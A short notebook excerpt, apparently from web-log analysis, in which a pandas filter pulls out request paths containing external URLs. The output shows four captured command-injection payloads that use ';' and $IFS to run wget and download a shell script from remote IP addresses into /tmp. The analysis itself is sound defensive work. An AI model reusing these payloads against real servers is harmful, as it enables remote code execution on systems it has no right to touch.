 In [23]: dfs_1[dfs_1.path.str.contains('http\:\/\/(?!192.168|.*google.com)').fillna(False)].path.values
Out[23]: array(["/;wget$IFS-O$IFS'/tmp/nmbt2.sh'$IFS'http://64.71.77.18/nmbt2.sh'",
"/;wget$IFS-O$IFS'/tmp/nmbt2.sh'$IFS'http://64.71.77.18/nmbt2.sh'",
"/;wget$IFS-O$IFS'/tmp/nmbt2.sh'$IFS'http://208.110.66.154/nmbt2.sh'",
"/;wget$IFS-O$IFS'/tmp/nmbt2.sh'$IFS'http://208.110.66.154/nmbt2.sh'"],
dtype=object)